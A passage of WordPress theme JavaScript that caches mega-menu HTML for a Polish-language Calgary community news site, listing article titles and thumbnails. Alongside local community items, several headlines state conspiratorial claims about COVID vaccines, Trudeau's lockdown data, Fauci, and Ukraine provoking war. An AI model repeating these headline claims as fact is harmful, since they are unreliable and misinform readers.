rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"11 Listopada \u2013 \u015awi\u0119to Odzyskania Niepodleg\u0142o\u015bci\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\">Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" 